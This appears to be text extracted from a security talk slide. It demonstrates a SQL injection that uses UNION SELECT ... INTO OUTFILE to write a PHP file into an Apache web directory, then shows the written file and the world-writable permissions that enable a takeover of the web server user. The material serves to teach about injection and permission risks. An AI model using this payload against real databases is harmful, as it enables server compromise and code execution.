 Write PHP file into web server directory
' and 2>3 union select 1,2,3,4,5,convert('<?php phpinfo() ?>' using
utf8),7,8,9,10 into outfile '/opt/apache/docs/exploit.php' from
mytable where 1='1
1 2 3 4 5
php
PHP Version 4.3.4
Directory content on server after writing the file
World write
permissions are
very
dangerous!!!
foobar:/opt/apache/docs/ # ls -al
total 4
drwxrwxrwx 4 wwwrun www 128 Jun 9 16:02 .
drwxrwxrwx 6 wwwrun www 176 Jun 2 2006 ..
-rw-rw-rw- 1 mysql mysql 38 Jul 9 16:02 exploit.php
We control the user mysql and can take over the user wwwrun!